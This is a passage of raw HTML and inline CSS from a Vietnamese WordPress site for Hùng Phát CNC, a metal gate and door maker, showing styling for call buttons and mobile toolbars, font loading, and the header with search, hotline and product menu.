url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton {outline:none; }a#registerNowButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#registerNowButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 768px) {a#registerNowButton:hover span {display: none;}}#calltrap-btn {background-color: #2074a1;-webkit-border-radius: 50%;border-radius: 50%;display: block;height: 36px;line-height: 100px;opacity: 0.7;text-align: center;width: 36px;z-index: 9999;-webkit-animation: calltrap_opacity 3s infinite linear;-moz-animation: calltrap_opacity 3s infinite linear;-o-animation: calltrap_opacity 3s infinite linear;animation: calltrap_opacity 3s infinite linear}a#calltrap-btn {outline:none; }a#calltrap-btn strong {font-size:18px; color: red;}a#calltrap-btn:hover {text-decoration:none;background: #f16029;}a#calltrap-btn span { z-index:10;display:none;padding:10px; top: 0; right:45px; width:150px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#calltrap-btn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 7680px) {a#calltrap-btn:hover span {display: none;}} #calltrap-btn.calltrap_offline {background-color: #1CB2ED;margin-bottom: 20px;} #calltrap-ico {width: 36px;height: 36px;border: 0;-webkit-border-radius: 50% !important;border-radius: 50% !important;-o-background-clip: padding-box;background-clip: padding-box;-webkit-animation: uptocallmini 1.5s 0s ease-out infinite;-moz-animation: uptocallmini 1.5s 0s ease-out infinite;-o-animation: uptocallmini 1.5s 0s ease-out infinite;animation: uptocallmini 1.5s 0s ease-out infinite} #calltrap-ico:before {content: "";position: absolute;width: 25px;height: 25px;background-size: cover;top: 5px;left: 5px;background-image: url("/wp-content/uploads/2020/09/phone-call.png");background-repeat: no-repeat;-webkit-animation: calltrap_spin 3s infinite linear;-moz-animation: calltrap_spin 3s infinite linear;-o-animation: calltrap_spin 3s infinite linear;animation: calltrap_spin 3s infinite linear} .calltrap_offline #calltrap-ico {-webkit-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-moz-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-o-animation: uptocallmini_offline 1.5s 0s ease-out infinite;animation: uptocallmini_offline 1.5s 0s ease-out infinite} #calltrap-overlay {background-color: #191919;background-color: rgba(25, 25, 25, 0.9);position: fixed;z-index: 9998;width: 100%;height: 100%;left: 0;top: 0;text-align: center;display: none} #calltrap-overlay .b-calltrap-overlay {display: table;width: 100%;height: 100%} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__body, #calltrap-overlay .b-calltrap-overlay__footer {display: table-row;padding: 0;margin: 0} #calltrap-overlay .b-calltrap-overlay__header-block, #calltrap-overlay .b-calltrap-overlay__body-block, #calltrap-overlay .b-calltrap-overlay__footer-block {display: table-cell;vertical-align: middle;text-align: center} #calltrap-overlay .b-calltrap-overlay__body-block {padding: 0 7px} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__footer {height: 1px} #calltrap-overlay .b-calltrap__container {background-color: white;border: 5px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;margin: 0;padding: 0;max-width: 500px;display: block;margin: 0 auto;font-size: 16px;line-height: 1.3;position: relative;font-family: Tahoma, Arial, self-serif !important} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-overlay .b-calltrap__container {width: 290px}} #calltrap-overlay .b-calltrap__close {display: block;position: absolute;right: 20px;top: 20px;width: 20px;height: 20px;opacity: 0.5;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} #calltrap-overlay .b-calltrap__close:hover {opacity: 1} #calltrap-success, #calltrap-form {display: block} #calltrap-success .b-calltrap_form__fields, #calltrap-form .b-calltrap_form__fields {margin: 20px 25px 35px} #calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {font-size: 20px;margin: 0 0 17px;text-align: left} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {padding-right: 20px}} #calltrap-success .b-calltrap_form__text, #calltrap-form .b-calltrap_form__text {text-align: left} #calltrap-success .b-calltrap_form__text p, #calltrap-form .b-calltrap_form__text p {margin: 0 0 0.55em} #calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 16px;padding: 0 15px 0;height: 44px;line-height: 40px;background-color: white;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px;display: block;width: 100%;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {margin-bottom: 13px}} #calltrap-success .b-calltrap_form__input.error, #calltrap-form .b-calltrap_form__input.error {background-color: #ffc0c0;color: red;border-color: red} #calltrap-success .b-calltrap_form__input:disabled, #calltrap-form .b-calltrap_form__input:disabled {background-color: #eee;border-color: #bdbdbd;cursor: default} #calltrap-success .b-calltrap_form__input:focus, #calltrap-form .b-calltrap_form__input:focus {border: 2px solid #2074a1} #calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #2074a1;border: 2px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;border: medium none;color: #fff;cursor: pointer;font-size: 16px;padding: 0;height: 44px;line-height: 40px;outline: medium none;display: inline-block;width: 180px;text-align: center;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {width: 100%}} #calltrap-success .b-calltrap_form__submit:hover, #calltrap-form .b-calltrap_form__submit:hover {background-color: #1c658c} #calltrap-success .b-calltrap_form__submit:disabled, #calltrap-form .b-calltrap_form__submit:disabled {background-color: #bdbdbd !important;cursor: default} #calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {margin: 20px 0 0;padding: 0;padding: 0 200px 0 0} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {padding: 0}} #calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {position: relative;float: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {float: none}} #calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: -100%;width: 100%} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: 0}} #calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: -200px;overflow: visible;width: 200px;text-align: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: 0;width: auto;text-align: left}} #calltrap-success .b-calltrap_form__controls-clear, #calltrap-form .b-calltrap_form__controls-clear {clear: both} #calltrap-success {display: none} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit {background-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit:hover {background-color: #2e8c1c} #calltrap-overlay.calltrap_offline .b-calltrap_form__input:focus {border-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap__container {border-color: #1CB2ED} @-webkit-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-moz-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-o-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-webkit-keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}} @-moz-keyframes calltrap_spin {0% {-moz-transform: rotate(0deg);transform: rotate(0deg)}30% {-moz-transform: rotate(0deg);transform: rotate(0deg)}33% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-moz-transform: rotate(10deg);transform: rotate(10deg)}39% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-moz-transform: rotate(10deg);transform: rotate(10deg)}45% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-moz-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-moz-transform: rotate(10deg);transform: rotate(10deg)}57% {-moz-transform: rotate(0deg);transform: rotate(0deg)}} @-o-keyframes calltrap_spin {0% {-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-o-transform: rotate(0deg);transform: rotate(0deg)}} @keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}} @-webkit-keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-moz-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-o-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-webkit-keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120;box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-moz-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-o-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF;box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}}.toggle-box {display: none;}.toggle-box + label {cursor: pointer;display: block;font-weight: bold;line-height: 21px;margin-bottom: 5px;position: fixed;bottom: 5%;right: 30px;}@media (min-width: 768px) {.toggle-box + label {display: none;}}.toggle-box + label + div {display: none;}@media (min-width: 768px) {.toggle-box + label + div{display: unset;}}.toggle-box:checked + label + div {display: block;}.toggle-box + label:before { background-color: #1cb2ed;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 50%;color: #FFFFFF;content: "+";display: block;float: left;font-weight: bold;height: 36px;line-height: 36px;text-align: center;width: 36px;font-size: 20px;}.toggle-box:checked + label:before {content: "2212";}a#calltrap-btn:hover span {display:inline !important;position:absolute !important;color:#111;border:1px solid #DCA;background:#fffAF0;}/* End Support */.luot-xem:before { content: "f06e";color: #f96e5b;display: inline-block;font-size: 14px;font-family: 'FontAwesome';margin: auto;padding: 5px;}span.luot-xem {color: #000;}.footer-mobile-sp {display:none;}.devvn_toolbar{display: none;}/* Custom CSS Tablet */@media (max-width: 849px){.bao-tay-tre-em .col{padding-bottom:15px}}/* Custom CSS Mobile */@media (max-width: 549px){.bao-tay-tre-em .col{padding-bottom:15px}.product-info{margin-left:0}.detailcall-1,.product-main .cart,.product-main .variations,.woof_sid_auto_shortcode .woof_container{width:100%}.section-content{padding-left:10px;padding-right:10px}.tin-tuc-section .post-item{flex-basis:50%; max-width:100%}.tin-tuc-section{background:white !important}.footer-mobile-sp {display:block;position: fixed;bottom: 0px;left: 0;width: 100%;background: #5f3811;z-index: 333;}.footer-mobile-sp ul {padding: 0px;margin: 0px;}.footer-mobile-sp li {list-style: none;float: left;width: 60px;margin:0px;}.footer-mobile-sp a {color: #fff;display: block;padding: 12px 10px;text-align: center;}.footer-mobile-sp a img {max-height: 25px;}.footer-mobile-sp li:nth-child(2) {width: calc(100% - 120px);font-weight: bold;border-left: 1px solid #2f1d0a;min-height: 38px;position: relative;padding-top: 3px;border-right: 1px solid #2f1d0a;}.ppocta-ft-fix {display:none;}.row .section {padding-left:0px !important;padding-right:0px !important;}body.has_devvn_toolbar {padding-bottom: 50px;}.devvn_toolbar {background: #fff;display: inline-block;width: 100%;bottom: 0;left: 0;position: fixed;z-index: 99999999;height: auto;padding: 0;border-top: 0;visibility: hidden;opacity: 0;transform: translate3d(0,120%,0);-moz-transform: translate3d(0,120%,0);-webkit-transform: translate3d(0,120%,0);transition: all .3s linear;-moz-transition: all .3s linear;-webkit-transition: all .3s linear;}.show_contactfix .devvn_toolbar {transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-webkit-transform: translate3d(0,0,0);visibility: visible;opacity: 1;}.devvn_toolbar {border-top: 1px solid #ffffff;}.devvn_toolbar ul {list-style: none;padding: 0;margin: 0;display: table;border-collapse: collapse;table-layout: fixed;width: 100%;}.devvn_toolbar ul li {text-align: center;display: table-cell;vertical-align: top;}.devvn_toolbar ul li a {display: inline-block;width: 100%;outline: none;text-decoration: none;padding: 5px 3px;}.devvn_toolbar ul li a span {font-family: 'Roboto', sans-serif;font-weight: 400;color: #333;font-size: 3.5vw;}.devvn_toolbar ul li a img {height: 6vw;width: auto;}.woocommerce-checkout .devvn_toolbar {display: none !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-2447 single-format-standard wp-theme-flatsome wp-child-theme-hungphatcnc theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode no-prices">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hungphatcnc.com/" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" rel="home">
		<img width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header_logo header-logo" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/><img  width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header-logo-dark" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:0903775567" target="_blank" class="button primary is-large" rel="noopener" style="border-radius:4px;">
		<span>Hotline: 0903 775 567</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-medium nav-uppercase">
                    <li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49 menu-item-design-default"><a href="https://hungphatcnc.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ngoại thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615 nav-dropdown-col"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/noi-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nội thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
